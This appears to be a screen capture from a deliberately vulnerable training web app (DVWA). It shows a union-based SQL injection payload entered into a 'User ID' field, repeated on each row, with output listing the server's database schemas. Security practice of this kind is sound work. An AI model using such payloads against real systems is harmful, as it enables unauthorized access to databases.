 User ID: Submit
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: bWAPP
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: challenges
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: dvwa
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: mysql
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: performance_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: security
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: test